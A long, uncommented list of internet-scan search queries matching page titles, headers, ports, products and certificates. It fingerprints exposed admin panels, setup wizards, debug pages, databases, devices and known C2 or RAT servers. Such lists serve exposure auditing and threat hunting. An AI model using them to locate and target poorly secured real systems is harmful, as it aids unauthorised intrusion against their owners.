http.html:/wp-content/plugins/show-all-comments-in-one-page
http.html:/wp-content/plugins/site-offline/
http.html:/wp-content/plugins/social-buttons-pack/
http.html:/wp-content/plugins/social-login-bws/
http.html:/wp-content/plugins/stock-ticker/
http.html:/wp-content/plugins/subscriber/
http.html:/wp-content/plugins/super-socializer/
http.html:/wp-content/plugins/tutor/
http.html:/wp-content/plugins/twitter-plugin/
http.html:/wp-content/plugins/ubigeo-peru/
http.html:/wp-content/plugins/ultimate-member
http.html:/wp-content/plugins/updater/
"http.html:/wp-content/plugins/user-meta/"
http.html:/wp-content/plugins/user-role/
http.html:/wp-content/plugins/video-list-manager/
http.html:/wp-content/plugins/visitors-online/
http.html:/wp-content/plugins/wc-multivendor-marketplace
http.html:/wp-content/plugins/woocommerce-payments
http.html:/wp-content/plugins/wordpress-toolbar/
"http.html:/wp-content/plugins/wp-fastest-cache/"
http.html:"/wp-content/plugins/wp-file-upload/"
http.html:/wp-content/plugins/wp-helper-lite
http.html:/wp-content/plugins/wp-simple-firewall
http.html:/wp-content/plugins/wp-statistics/
http.html:/wp-content/plugins/wp-user/
http.html:/wp-content/plugins/zendesk-help-center/
http.html:/wp-content/themes/newspaper
http.html:/wp-content/themes/noo-jobmonster
http.html:"wp-stats-manager"
http.html:"Wuzhicms"
http.html:"/xibosignage/xibo-cms"
http.html:"yeswiki"
http.html:"Z-BlogPHP"
http.html:"zm - login"
http.html:"ZTE Corporation"
http.html:"心上无垢,林间有风"
http.securitytxt:contact http.status:200
http.title:"1Password SCIM Bridge Login"
http.title:"3CX Phone System Management Console"
http.title:"Accueil WAMPSERVER"
http.title:"Acrolinx Dashboard"
http.title:"Actifio Resource Center"
http.title:"Adapt authoring tool"
http.title:"Admin | Employee's Payroll Management System"
http.title:adminer
http.title:"AdmiralCloud"
http.title:"Adobe Media Server"
http.title:"Advanced eMail Solution DEEPMail"
http.title:"Advanced Setup - Security - Admin User Name & Password"
http.title:"Aerohive NetConfig UI"
http.title:"Aethra Telecommunications Operating System"
http.title:"AirCube Dashboard"
http.title:"AirNotifier"
http.title:"Alamos GmbH | FE2"
http.title:"Alertmanager"
http.title:"Alfresco Content App"
http.title:"AlienVault USM"
http.title:"altenergy power control software"
http.title:"AlternC Desktop"
http.title:"Amazon Cognito Developer Authentication Sample"
http.title:"Amazon ECS Sample App"
http.title:"Ampache -- Debug Page"
http.title:"Android Debug Database"
http.title:"Apache2 Debian Default Page:"
http.title:"Apache2 Ubuntu Default Page"
http.title:"apache apisix dashboard"
http.title:"Apache CloudStack"
http.title:"Apache+Default","Apache+HTTP+Server+Test","Apache2+It+works"
http.title:"Apache HTTP Server Test Page powered by CentOS"
http.title:"apache streampipes"
http.title:"apex it help desk"
http.title:"appsmith"
http.title:"Aptus Login"
http.title:"Aqua Enterprise" || http.title:"Aqua Cloud Native Security Platform"
http.title:"ArcGIS"
http.title:"Argo CD"
http.title:"avantfax - login"
http.title:"aviatrix cloud controller"
http.title:"AVideo"
http.title:"Axel"
http.title:"Axigen WebAdmin"
http.title:"Axigen WebMail"
http.title:"Axway API Manager Login"
http.title:"Axyom Network Manager"
http.title:"Azkaban Web Client"
http.title:"Bagisto Installer"
http.title:"Bamboo"
http.title:"BigBlueButton"
http.title:"BigFix"
http.title:"big-ip®-+redirect" +"server"
http.title:"BioTime"
http.title:"Black Duck"
http.title:"Blue Iris Login"
http.title:"BMC Remedy Single Sign-On domain data entry"
http.title:"BMC Software"
http.title:"browserless debugger"
http.title:"Caton Network Manager System"
http.title:"Celebrus"
http.title:"Centreon"
http.title:"change detection"
http.title:"Charger Management Console"
http.title:"Check_MK"
http.title:"Cisco Secure CN"
http.title:"Cisco ServiceGrid"
http.title:"Cisco Systems Login"
http.title:"Cisco Telepresence"
http.title:"citrix gateway"
http.title:"ClarityVista"
http.title:"CleanWeb"
http.title:"Cloudphysician RADAR"
http.title:"Cluster Overview - Trino"
http.title:"C-more -- the best HMI presented by AutomationDirect"
http.title:"cobbler web interface"
http.title:"Codeigniter Application Installer"
http.title:"code-server login"
http.title:"Codian MCU - Home page"
http.title:"CompleteView Web Client"
http.title:"Conductor UI", http.title:"Workflow UI"
http.title:"Connection - SphinxOnline"
http.title:"Content Central Login"
http.title:"copyparty"
http.title:"Coverity"
http.title:"craftercms"
http.title:"Create a pipeline - Go" html:"GoCD Version"
http.title:"Creatio"
http.title:"Database Error"
http.title:"datagerry"
http.title:"DataHub"
http.title:"datataker"
http.title:"Davantis"
http.title:"Decision Center | Business Console"
http.title:"Dericam"
http.title:"Dgraph Ratel Dashboard"
http.title:"docassemble"
http.title:"Docuware"
http.title:"Dolibarr"
http.title:"dolphinscheduler"
http.title:"DolphinScheduler"
http.title:"Domibus"
http.title:"dotcms"
http.title:"Dozzle"
http.title:"Easyvista"
http.title:"Ekoenergetyka-Polska Sp. z o.o - CCU3 Software Update for Embedded Systems"
http.title:"Elastic" || http.favicon.hash:1328449667
http.title:"Elasticsearch-sql client"
http.title:"emby"
http.title:"emerge"
http.title:"Emerson Network Power IntelliSlot Web Card"
http.title:"EMQX Dashboard"
http.title:"Endpoint Protector"
http.title:"EnvisionGateway"
http.title:"erxes"
http.title:"EWM Manager"
http.title:"Extreme NetConfig UI"
http.title:"Falcosidekick"
http.title:"FastCGI"
http.title:"Flex VNF Web-UI"
http.title:"flightpath"
http.title:"flowchart maker"
http.title:"Forcepoint Appliance"
http.title:"fortimail"
http.title:"FORTINET LOGIN"
http.title:"fortiweb - "
http.title:"fuel cms"
http.title:"GeoWebServer"
http.title:"gitbook"
http.title:"Gitea"
http.title:"GitHub Debug"
http.title:"GitLab"
http.title:"git repository browser"
http.title:"GlassFish Server - Server Running"
http.title:"Glowroot"
http.title:"glpi"
http.title:"Gophish - Login"
http.title:"Grandstream Device Configuration"
http.title:"Graphite Browser"
http.title:"Graylog Web Interface"
http.title:"Gryphon"
http.title:"GXD5 Pacs Connexion utilisateur"
http.title:"H5S CONSOLE"
http.title:"Hacked By"
http.title:"Haivision Gateway"
http.title:"Haivision Media Platform"
http.title:"hd-network real-time monitoring system v2.0"
http.title:"Heatmiser Wifi Thermostat"
http.title:"HiveQueue"
http.title:"Home Assistant"
http.title:"Home Page - My ASP.NET Application"
http.title:"HP BladeSystem"
http.title:"HP Color LaserJet"
http.title:"Hp Officejet pro"
http.title:"HP Virtual Connect Manager"
http.title:"httpbin.org"
http.title:"HTTP Server Test Page powered by CentOS-WebPanel.com"
http.title:"HUAWEI Home Gateway HG658d"
http.title:"Hubble UI"
http.title:"hybris"
http.title:"HYPERPLANNING"
http.title:"IBM-HTTP-Server"
http.title:"IBM iNotes Login"
http.title:"IBM Security Access Manager"
http.title:"Icecast Streaming Media Server"
http.title:"IdentityServer v3"
http.title:"IIS7"
http.title:"IIS Windows Server"
http.title:"ImpressPages installation wizard"
http.title:"Infoblox"
http.title:"Installation - Gogs"
http.title:"Installer - Easyscripts"
http.title:"Intelbras"
http.title:"Intelligent WAPPLES"
http.title:"IoT vDME Simulator"
"http.title:\"ispconfig\""
http.title:"iXBus"
http.title:"J2EE"
http.title:"Jaeger UI"
http.title:"jeedom"
http.title:"Jellyfin"
"http.title:\"JFrog\""
http.title:"Jitsi Meet"
http.title:'JumpServer'
http.title:"Juniper Web Device Manager"
http.title:"JupyterHub"
http.title:"Kafka Center"
http.title:"Kafka Cruise Control UI"
http.title:"kavita"
http.title:"Kerio Connect Client"
http.title:"kibana"
http.title:"kkFileView"
http.title:"Kopano WebApp"
http.title:"Kraken dashboard"
http.title:"Kube Metrics Server"
http.title:"Kubernetes Operational View"
http.title:"kubernetes web view"
http.title:"lansweeper - login"
http.title:"LDAP Account Manager"
http.title:"Leostream"
http.title:"Linksys Smart WI-FI"
http.title:"LinShare"
http.title:"LISTSERV Maestro"
http.title:"LockSelf"
http.title:"login | control webpanel"
http.title:"Log in - easyJOB"
http.title:"Login - Residential Gateway"
http.title:"login - splunk"
http.title:"Login - Splunk"
http.title:"login" "x-oracle-dms-ecid" 200
http.title:"Logitech Harmony Pro Installer"
http.title:"Lomnido Login"
http.title:"Loxone Intercom Video"
http.title:"Lucee"
http.title:"Maestro - LuCI"
http.title:"MAG Dashboard Login"
http.title:"MailWatch Login Page"
http.title:"manageengine desktop central 10"
http.title:"ManageEngine Password"
http.title:"manageengine servicedesk plus"
http.title:"mcloud-installer-web"
http.title:"Meduza Stealer"
http.title:"MetaView Explorer"
http.title:MeTube
http.title:"Microsoft Azure App Service - Welcome"
http.title:"Microsoft Internet Information Services 8"
http.title:"mikrotik routeros > administration"
"http.title:\"mlflow\""
http.title:"mlflow"
http.title:"MobiProxy"
http.title:"MongoDB Ops Manager"
http.title:"mongo express"
http.title:"MSPControl - Sign In"
http.title:"My Datacenter - Login"
http.title:"Mystic Stealer"
http.title:"nagios"
http.title:"nagios xi"
http.title:"N-central Login"
http.title:"nconf"
http.title:"Netris Dashboard"
http.title:"NETSurveillance WEB"
http.title:"NetSUS Server Login"
http.title:"Nextcloud"
http.title:"nginx admin manager"
http.title:"Nginx Proxy Manager"
http.title:"ngrok"
http.title:"Normhost Backup server manager"
http.title:"noVNC"
http.title:"NS-ASG"
http.title:"ntopng - Traffic Dashboard"
http.title:"officescan"
http.title:"okta"
http.title:"Olivetti CRF"
http.title:"olympic banking system"
http.title:"OneinStack"
http.title:"Opcache Control Panel"
http.title:"Open Game Panel"
http.title:"openHAB"
http.title:"OpenObserve"
http.title:"opensis"
http.title:"openSIS"
http.title:"openvpn connect"
http.title:"Operations Automation Default Page"
http.title:"Opinio"
http.title:"opmanager plus"
http.title:"opnsense"
http.title:"opsview"
http.title:"Oracle Application Server Containers"
http.title:"oracle business intelligence sign in"
http.title:"Oracle Containers for J2EE"
http.title:"Oracle Database as a Service"
"http.title:\"Oracle PeopleSoft Sign-in\""
http.title:"Oracle(R) Integrated Lights Out Manager"
http.title:"OrangeHRM Web Installation Wizard"
http.title:"OSNEXUS QuantaStor Manager"
http.title:"otobo"
http.title:"OurMGMT3"
http.title:outlook exchange
http.title:"OVPN Config Download"
http.title:"PAHTool"
http.title:"pandora fms"
http.title:"Passbolt | Open source password manager for teams"
http.title:"Payara Server - Server Running"
http.title:"PendingInstallVZW - Web Page Configuration"
http.title:"Pexip Connect for Web"
http.title:"pfsense - login"
http.title:"PgHero"
http.title:"PGP Global Directory"
http.title:"phoronix-test-suite"
http.title:PhotoPrism
http.title:"PHP Mailer"
http.title:phpMyAdmin
http.title:"PHP warning" || "Fatal error"
http.title:"Plastic SCM"
http.title:"Please Login | Nozomi Networks Console"
http.title:"PMM Installation Wizard"
http.title:"posthog"
http.title:"PowerCom Network Manager"
http.title:"Powered By Jetty"
http.title:"Powered by lighttpd"
http.title:"PowerJob"
http.title:"prime infrastructure"
http.title:"PRONOTE"
http.title:"Puppetboard"
http.title:"Ranger - Sign In"
http.title:"rconfig"
http.title:"rConfig"
http.title:"RD Web Access"
http.title:"Remkon Device Manager"
http.title:"Reolink"
http.title:"rocket.chat"
http.title:"Rocket.Chat"
http.title:"RouterOS router configuration page"
http.title:"roxy file manager"
http.title:"R-SeeNet"
http.title:"seagate nas - seagate"
http.title:SearXNG
http.title:"Secure Login Service"
http.title:"securenvoy"
http.title:"securepoint utm"
http.title:"SeedDMS"
http.title:"Selenium Grid"
http.title:"Self Enrollment"
http.title:"SequoiaDB"
http.title:"Server Backup Manager SE"
http.title:"Service"
http.title:"SevOne NMS - Network Manager"
http.title:"S-Filer"
http.title:"SGP"
http.title:"SHOUTcast Server"
http.title:"sidekiq"
http.title:"Sign In - Hyperic"
http.title:"Sign in to Netsparker Enterprise"
"http.title:\"SimpleSAMLphp installation page\""
http.title:"sitecore"
http.title:"Skeepers"
http.title:"SMS Gateway | Installation"
http.title:"smtp2go"
http.title:"Snapdrop"
http.title:"SoftEther VPN Server"
http.title:"SOGo"
http.title:"Sonatype Nexus Repository"
http.title:"Splunk"
http.title:"Splunk SOAR"
http.title:"SQL Buddy"
http.title:"SteVe - Steckdosenverwaltung"
http.title:"storybook"
http.title:"strapi"
http.title:"Supermicro BMC Login"
"http.title:\"swagger\""
http.title:"Symantec Encryption Server"
http.title:"Synapse Mobility Login"
http.title:"t24 sign in"
http.title:"Tactical RMM - Login"
http.title:"Tenda 11N Wireless Router Login Screen"
http.title:"Test Page for the Apache HTTP Server on Red Hat Enterprise Linux"
http.title:"Test Page for the HTTP Server on Fedora"
http.title:"Test Page for the Nginx HTTP Server on Amazon Linux"
http.title:"Test Page for the SSL/TLS-aware Apache Installation on Web Site"
http.title:"The install worked successfully! Congratulations!"
http.title:"thinfinity virtualui"
http.title:"TileServer GL - Server for vector and raster maps with GL styles"
"http.title:\"tixeo\""
http.title:"totolink"
http.title:"traefik"
http.title:"transact sign in","t24 sign in"
http.title:"Transmission Web Interface"
http.title:triconsole.com - php calendar date picker
http.title:"TurnKey OpenVPN"
http.title:"Twenty"
http.title:"TYPO3 Exception"
http.title:"UI for Apache Kafka"
http.title:"UiPath Orchestrator"
http.title:"UniFi Network"
http.title:"UniGUI"
http.title:"Verizon Router"
http.title:"VERSA DIRECTOR Login"
http.title:"vertigis"
http.title:"ViewPoint System Status"
http.title:"vRealize Operations Tenant App"
http.title:"Wallix Access Manager"
http.title:"Warning [refreshed every 30 sec.]"
http.title:"Watershed LRS"
http.title:"webcamXP 5"
http.title:"webmin"
http.title:"Web Server's Default Page"
http.title:"WebSphere Liberty"
http.title:"Webtools"
http.title:"Web Transfer Client"
http.title:"web viewer for samsung dvr"
http.title:"Welcome to Citrix Hypervisor"
http.title:"Welcome to CodeIgniter"
http.title:"Welcome to nginx!"
http.title:"welcome to ntop"
http.title:"Welcome to OpenResty!"
http.title:"Welcome To RunCloud"
http.title:"Welcome to Service Assistant"
http.title:"Welcome to Sitecore"
http.title:"Welcome to Symfony"
http.title:"Welcome to tengine"
http.title:"Welcome to VMware Site Recovery Manager"
http.title:"Welcome to your Strapi app"
http.title:"Wi-Fi APP Login"
http.title:"Wiren Board Web UI"
http.title:"WoodWing Studio Server"
http.title:"XAMPP"
http.title:"XDS-AMR - status"
http.title:"XenForo"
http.title:"XNAT"
http.title:"YApi"
http.title:zblog
http.title:"zentao"
http.title:"zeroshell"
http.title:"Zope QuickStart"
http.title:"zywall"
http.title:"ZyWall"
http.title:"小米路由器"
http.title:"高清智能录播系统"
icon_hash="915499123"
"If you find a bug in this Lighttpd package, or in Lighttpd itself"
imap
"Kerio Control"
Laravel-Framework
ldap
"Lorex"
"loytec"
"Max-Forwards:"
Microsoft FTP Service
mongodb server information
"Ms-Author-Via: DAV"
MSMQ
"nimplant C2 server"
"OfficeWeb365"
ollama
"Ollama is running"
OpenSSL
"Open X Server:"
Path=/gespage
pentaho
"pfBlockerNG"
php.ini
"PHPnow works"
".phpunit.result.cache"
pop3 port:110
port:10001
"port:110"
port:"111"
port:11300 "cmd-peek"
port:1433
port:22
port:2375 product:"docker"
port:23 telnet
"port:3306"
port:3310 product:"ClamAV"
port:3310 product:"ClamAV" version:"0.99.2"
"port:445"
port:445
port:523
'port:541 xab'
port:5432
port:5432 product:"PostgreSQL"
"port:69"
port:"79" action
port:"873"
port:873
product:"ActiveMQ OpenWire transport"
product:"Apache ActiveMQ"
product:'Ares RAT C2'
product:"Axigen"
product:"besu"
product:"BGP"
product:"bitvise"
"product:\"Check Point Firewall\""
product:"Cisco fingerd"
product:"cloudflare-nginx"
product:"CouchDB"
"product:cups"
product:"CUPS (IPP)"
product:'DarkComet Trojan'
product:'DarkTrack RAT Trojan'
product:"Dropbear sshd"
product:"Erigon"
product:"Erlang Port Mapper Daemon"
product:"etcd"
"product:\"Exim smtpd\""
product:"Fortinet FortiWiFi"
product:"Geth"
product:"GitLab Self-Managed"
product:"GNU Inetutils FTPd"
product:"HttpFileServer httpd"
product:"IBM DB2 Database Server"
product:"jenkins"
product:"Kafka"
product:"kubernetes"
product:"Kubernetes" version:"1.21.5-eks-bc4871b"
product:"Linksys E2000 WAP http config"
product:"MikroTik router ftpd"
product:"MikroTik RouterOS API Service"
product:"Minecraft"
product:"MS .NET Remoting httpd"
product:"mysql"
product:"MySQL"
product:"Nethermind"
product:"Niagara Fox"
product:"nPerf"
product:OpenEthereum
product:"OpenResty"
product:"OpenSSH"
product:"Oracle TNS Listener"
product:"Oracle Weblogic"
product:'Orcus RAT Trojan'
"product:\"PostgreSQL\""
"product:\"ProFTPD\""
product:"ProFTPD"
product:"RabbitMQ"
product:"rhinosoft serv-u httpd"
product:"Riak"
product:"Sliver C2"
product:"TeamSpeak 3 ServerQuery"
product:"tomcat"
product:"VMware Authentication Daemon"
product:"vsftpd"
product:"Xlight ftpd"
product:'XtremeRAT Trojan'
'"python/3.10 aiohttp/3.8.3" && bad status'
"r470t"
realm="karaf"
"RTM WEB"
"RT-N16"
RTSP/1.0
secmail
"SEH HTTP Server"
"Server: Boa/"
"Server: Burp Collaborator"
'Server: Cleo'
'Server: Cleo'
"Server: EC2ws"
'server: "ecstatic"'
'Server: Flowmon'
"Server: gabia"
"Server: GeoHttpServer"
'Server: Goliath'
'Server: httpd/2.0 port:8080'
'Server: mikrotik httpproxy'
'Server: Mongoose'
"Server: tinyproxy"
"Server: Trellix"
"Set-Cookie: MFPSESSIONID="
'set-cookie: nsbase_session'
sickbeard
smtp
SSH-2.0-AWS_SFTP_1.1
"SSH-2.0-MOVEit"
SSH-2.0-ROSSSH
ssl:"AsyncRAT Server"
ssl.cert.issuer.cn:"QNAP NAS",title:"QNAP Turbo NAS"
ssl.cert.serial:146473198
ssl.cert.subject.cn:"Onimai Academies CA"
ssl.cert.subject.cn:"Quasar Server CA"
ssl:"Covenant" http.component:"Blazor"
ssl.jarm:07d14d16d21d21d07c42d41d00041d24a458a375eef0c576d23a7bab9a9fb1+port:443
ssl:"Kubernetes Ingress Controller Fake Certificate"
ssl:"MetasploitSelfSignedCA"
ssl:"Mythic"
ssl:Mythic port:7443
ssl:"ou=fortianalyzer"
ssl:"ou=fortiauthenticator"
ssl:"ou=fortiddos"
ssl:"ou=fortigate"
ssl:"ou=fortimanager"
ssl:"P18055077"
'ssl:postalCode=3540 ssl.jarm:3fd21b20d00000021c43d21b21b43de0a012c76cf078b8d06f4620c2286f5e'
ssl.version:sslv2 ssl.version:sslv3 ssl.version:tlsv1 ssl.version:tlsv1.1
"Statamic"
".styleci.yml"
The requested resource
"TIBCO Spotfire Server"
title:"3ware"
title:"Acunetix"
title:"AddOnFinancePortal"
title:"Administration login" html:"poste<span"
title:"AdminLogin - MPFTVC"
title:"Advanced System Management"
title:"AeroCMS"
title:"AiCloud"
title:"Airflow - DAGs"
title:"Akuiteo"
title:"Alma Installation"
title:"Ambassador Edge Stack"
title:"AmpGuard wifi setup"
title:"Anaqua User Sign On""
title:"AnythingLLM"
title:"Apache APISIX Dashboard"
title:"Apache Apollo"
title:"Apache Drill"
title:"Apache Druid"
title:"Apache Miracle Linux Web Server"
title:"Apache Ozone"
title:"Apache Pinot"
title:"Apache Shiro Quickstart"
title:"apache streampipes"
title:"Apache Tomcat"
title:"APC | Log On"
title:"Appliance Management Console Login"
title:"Appliance Setup Wizard"
title:"Audiobookshelf"
title:"Automatisch"
title:"AutoSet"
title:"AWS X-Ray Sample Application"
title:"Axigen"
title:"Backpack Admin"
title:"Bamboo setup wizard"
title:"BigAnt"
title:"Biostar"
title:"Blackbox Exporter"
title:"BRAVIA Signage"
title:"BrightSign"
title:"Build Dashboard - Atlassian Bamboo"
title:"Businesso Installer"
title:"c3325"
title:"cAdvisor"
title:"Camaleon CMS"
title:"CAREL Pl@ntVisor"
"title:\"CData - API Server\""
"title:\"CData Arc\""
"title:\"CData Connect\""
"title:\"CData Sync\""
title:"Chamilo has not been installed"
title:"Change Detection"
title:"Choose your deployment type - Confluence"
title:"Cisco Unified"
title:"Cisco vManage"
title:"Cisco WebEx"
title:"Claris FileMaker WebDirect"
title:"CloudCenter Installer"
title:"CloudCenter Suite"
title:"Cloud Services Appliance"
title:"Codis • Dashboard"
title:"Collectd Exporter"
title:"Coming Soon"
title:"COMPALEX"
title:"Concourse"
title:"Configure ntop"
title:"Congratulations | Cloud Run"
title="ConnectWise Control Remote Support Software"
title:"copyparty"
title:"Cryptobox"
title:"CudaTel"
title:"cvsweb"
title:"CyberChef"
title:"Dashboard - Ace Admin"
title:"Dashboard - Bootstrap Admin Template"
title:"Dashboard - Confluence"
title:"Dashboard - ESPHome"
title:"Datadog"
title:"dataiku"
title:"Debug Config"
title:"Debugger"
"title=\"Decision Center | Business Console\""
title:"dedecms" || http.html:"power by dedecms"
title:"Default Parallels Plesk Panel Page"
title:"Dell Remote Management Controller"
title:"Deluge"
title:"Devika AI"
title:"Dialogic XMS Admin Console"
title:"Discourse Setup"
title:"Discuz!"
title:"D-LINK"
title:"Dockge"
title:"Docmosis Tornado"
title:"DokuWiki"
title:"Dolibarr install or upgrade"
title:"DPLUS Dashboard"
title:"DQS Superadmin"
title:"Dradis Professional Edition"
title:"DuomiCMS"
title:"Dynamics Container Host"
title:"EC2 Instance Information"
title:"Eclipse BIRT Home"
title:"Elastic HD Dashboard"
title:"Elemiz Network Manager"
title:"elfinder"
title:"Enablix"
title:"Encompass CM1 Home Page"
title:"Enterprise-Class Redis for Developers"
title:"Envoy Admin"
title:"EOS HTTP Browser"
title:"Error" html:"CodeIgniter"
title:"Eureka"
title:"Event Debug Server"
title:"EVlink Local Controller"
title:"Express Status"
title:"FASTPANEL HOSTING CONTROL"
title:"ffserver Status"
title:"FileGator"
title:"Flahscookie Superadmin"
title:"Flask + Redis Queue + Docker"
title:"Flexnet"
title:"Flex VNF Web-UI"
title:"FlureeDB Admin Console"
title:"FootPrints Service Core Login"
title:"For the Love of Music - Installation"
title:"FOSSBilling"
title:"Freshrss"
title:"Froxlor"
title:"Froxlor Server Management Panel"
title:"FusionAuth Setup Wizard"
title:"Gargoyle Router Management Utility"
title:"GEE Server"
title:"Geowebserver"
title:"Gira HomeServer 4"
title:"Gitblit"
title:"GitHub Enterprise"
title:"GitLab"
title:"GitList"
title:"GL.iNet Admin Panel"
title:"Global Traffic Statistics"
title:"Glowroot"
title:"Gopher Server"
title:"Gradio"
title:"Grafana"
title:"GraphQL Playground"
title:"Gravitino"
title:"Grav Register Admin User"
title:"Graylog Web Interface"
title:"Group-IB Managed XDR"
title:"H2O Flow"
title:"haproxy exporter"
title:"Health Checks UI"
title:"Hetzner Cloud"
title:"HFS /"
title:"Homebridge"
title:"Home - Mongo Express"
title:"Home Page - Select or create a notebook"
title:"Honeywell XL Web Controller"
title:"hookbot"
title:"hoteldruid"
title:"h-sphere"
title:"HUAWEI"
title:"Hue Personal"
title:"hue personal wireless lighting"
title:"Hue - Welcome to Hue"
title:"HugeGraph"
title:"Hybris"
title:"HyperTest"
title:"Icecast Streaming Media Server"
title:"icewarp"
title:"IDEMIA"
title:"i-MSCP - Multi Server Control Panel"
title:"Initial server configuration"
'title:"Installation - Gitea: Git with a cup of tea"'
title:"Installation Moodle"
title:"Install Binom"
title:"Install concrete"
title:"Installing TYPO3 CMS"
title:"Install · Nagios Log Server"
title:"Install Umbraco"
title:"ISPConfig" http.favicon.hash:483383992
title:"issabel"
title:"ITRS"
title:"Jackett"
title:"Jamf Pro"
title:"JC-e converter webinterface"
title:"Jeecg-Boot"
title:"Jeedom"
title:"JIRA - JIRA setup"
title:"Jitsi Meet"
title:"Joomla Web Installer"
title:"JSON Server"
title:"JSPWiki"
title:"Juniper Web Device Manager"
title:"jupyter notebook"
title:"Kafka-Manager"
title:"keycloak"
title:"Kiali"
title:"Kiwi TCMS - Login" http.favicon.hash:-1909533337
title:"KnowledgeTree Installer"
title:"Koel"
title:kubecost
title:Kube-state-metrics
title:"Lantronix"
title:"LDAP Account Manager"
title:"LibrePhotos"
title:"LibreSpeed"
title:"Libvirt"
title:"Lidarr"
title:"Liferay"
title:"Lightdash"
title:"LinkTap Gateway"
title:"Locust"
title:logger html:"htmlWebpackPlugin.options.title"
title:"Login - Authelia"
title:"Log in - Bitbucket"
title:"Login | Control WebPanel"
title:"Login | GYRA Master Admin"
title:"login" product:"Avtech"
title:"login" product:"Avtech AVN801 network camera"
title:"Log in | Telerik Report Server"
title:"Login to ICC PRO system"
title:"Login to TLR-2005KSH"
title:"LVM Exporter"
title:"MachForm Admin Panel"
title:"macOS Server"
title:"Magnolia Installation"
title:"Maltrail"
title:"MAMP"
title:"ManageEngine"
title:"ManageEngine Desktop Central"
title:"MantisBT"
title:"Matomo"
title:"Mautic"
title:"Metabase"
title:"Microsoft Azure Web App - Error 404"
title:"MinIO Console"
title:"mirth connect administrator"
title:"Mobotix"
title:"MobSF"
title:"Moleculer Microservices Project"
title:"MongoDB exporter"
'title:"Monstra :: Install"'
title:"Moodle"
title:"MySQLd exporter"
title:"myStrom"
title:"Nacos"
title:"Nagios XI"
title:"Named Process Exporter"
title:"NeoDash"
title:"Netdisco"
title:"Netman"
title:"netman 204"
title:"NetMizer"
"title:NextChat,\"ChatGPT Next Web\""
title:"NginX Auto Installer"
title="nginxwebui"
title:"Nifi"
"title:\"NiFi\""
title:"NiFi"
title:"NI Web-based Configuration & Monitoring"
title:"NodeBB Web Installer"
title:"NoEscape - Login"
title:"Notion – One workspace. Every team."
title:"NP Data Cache"
title:"NPort Web Console"
title:"nsqadmin"
title:"Nuxeo Platform"
title:"O2 Easy Setup"
title=="O2OA"
title:"OCS Inventory"
title:"Odoo"
title:"Okta"
title:"OLT Web Management Interface"
title:"OneDev"
title:"OpenCart"
title:"opencats"
title:"OpenEMR Setup Tool"
title:"OpenMage Installation Wizard"
title:"OpenMediaVault"
title:"OpenNMS Web Console"
title:"openproject"
title:"OpenShift"
title:"OpenShift Assisted Installer"
title:"openSIS"
title:"OpenWRT"
title:"Oracle Application Server"
title:"Oracle Forms"
title:"Oracle Opera" && html:"/OperaLogin/Welcome.do"
title:"Oracle PeopleSoft Sign-in"
title:"Orangescrum Setup Wizard"
title:"osticket"
title:"osTicket"
title:"Ovirt-Engine"
title:"owncloud"
title:"OXID eShop installation"
title:"Pa11y Dashboard"
title:"Pagekit Installer"
title:"PairDrop"
title:"Papercut"
'title:"Payara Micro #badassfish - Error report"'
title:"PCDN Cache Node Dataset"
title:"pCOWeb"
title:"Pega"
title:"perfSONAR"
title:" Permissions | Installer"
title:"Persis"
title:"PgHero"
title:"Pgwatch2"
title:"phpLDAPadmin"
title:"phpMemcachedAdmin"
title:"phpmyadmin"
title:"Pi-hole"
title:"Piwik › Installation"
title:"Plenti"
title:"Portainer"
title:"Postgres exporter"
title:"Powered by phpwind"
title:"Powered By vBulletin"
title:"PQube 3"
title:"PrestaShop Installation Assistant"
title:"Prison Management System"
title:"Pritunl"
title:"PrivateBin"
title:"PrivX"
title:"ProcessWire 3.x Installer"
title:"Pulsar Admin"
'title:"PuppetDB: Dashboard"'
title:"QlikView - AccessPoint"
title:"QuestDB · Console"
title:"RabbitMQ Exporter"
title:"Raspberry Shake Config"
title:"Ray Dashboard"
title:"rConfig"
title:"ReCrystallize"
title:"RedisInsight"
title:"Redpanda Console"
title:"Registration and Login System"
title:"Rekognition Image Validation Debug UI"
title:"reNgine"
title:"Reolink"
title:"Repetier-Server"
title:"ResourceSpace"
title:"Retool"
title:"RocketMQ"
title:"Room Alert"
title:"RStudio Sign In"
title:"ruckus"
"title:\"Rule Execution Server\""
title:"Rule Execution Server"
title:"Rundeck"
title:"Runtime Error"
title:"Rustici Content Controller"
title:"SaltStack Config"
title:"Sato"
title:"Scribble Diffusion"
title:"ScriptCase"
title:"SecurEnvoy"
title:SecuritySpy
title:"SelfCheck System Manager"
title:"SentinelOne - Management Console"
title:"Seq"
title:"SERVER MONITOR - Install"
title:"ServerStatus"
title:"servicenow"
title:"- setup" html:"Modem setup"
title:"Setup - mosparo"
title:"Setup wizard for webtrees"
title:"Setup Wizard" html:"/ruckus"
title:"Setup Wizard" html:"untangle"
title:"Setup Wizard" http.favicon.hash:-1851491385
title:"Setup Wizard" http.favicon.hash:2055322029
title:"ShareFile Storage Server"
title:"shenyu"
title:"Shopify App — Installation"
title:"shopware AG"
title:"ShopXO企业级B2C电商系统提供商"
title:"Sign In - Airflow"
title:"sitecore"
title:"Sitecore"
title:"Slurm HPC Dashboard"
title:"SmartPing Dashboard"
title:"SMF Installer"
title:"SmokePing Latency Page for Network Latency Grapher"
title:"Snoop Servlet"
title:"SoftEther VPN Server"
title:"Solr"
title:"Sonarqube"
title:"SonicWall Network Security"
title:"Speedtest Tracker"
title:"Splash"
title:"SqWebMail"
title:"Stremio-Jackett"
title:"Struts2 Showcase"
title:"Sugar Setup Wizard"
title:"SuiteCRM"
title:"SumoWebTools Installer"
title:"Superadmin UI - 4myhealth"
title:"SuperWebMailer"
title:"Symantec Endpoint Protection Manager"
title:"Synapse is running"
title:"SyncThru Web Service"
title:"System Properties"
title:"T24 Sign in"
title:"tailon"
title:"TamronOS IPTV系统"
title:"Tasmota"
title:"Tautulli - Welcome"
title:"TeamForge :"
title:"Tekton"
title:"TemboSocial Administration"
title:"Tenda Web Master"
title:"Teradek Cube Administrative Console"
title:"TestRail Installation Wizard"
title:"Thanos | Highly available Prometheus setup"
title:"ThinkPHP"
title:"THIS WEBSITE HAS BEEN SEIZED"
title:"Tigase XMPP Server"
title:"Tiki Wiki CMS"
title:"Tiny File Manager"
title:"Tiny Tiny RSS - Installer"
title:"TitanNit Web Control"
title:"tooljet"
title:"ToolJet - Dashboard"
title:"topaccess"
title:"Tornado - Login"
title:"Trassir Webview"
title:"Turbo Website Reviewer"
title:"TurnKey LAMP"
title:"ueditor"
title:"UniFi Wizard"
title:"uniGUI"
title:"Uptime Kuma"
title:"User Control Panel"
title:"USG FLEX"
title:"Utility Services Administration"
